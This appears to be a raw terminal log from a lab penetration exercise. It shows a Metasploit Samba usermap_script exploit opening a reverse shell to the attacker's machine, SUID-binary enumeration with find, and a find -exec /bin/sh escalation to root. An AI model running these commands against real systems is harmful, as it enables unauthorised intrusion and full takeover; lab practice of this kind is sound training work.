 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.1.41:4444
[*] Command shell session 2 opened (192.168.1.41:4444 → 192.168.1.16:37506) at 2025-07-15 10:51:49 +0500
find / -perm -4000 -type f 2>/dev/null
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
ls -la /bin/nano
-rwxr-xr-x 1 root root 145580 Apr  8  2008 /bin/nano
/usr/bin/find / -exec /bin/sh \; -quit
whoami
root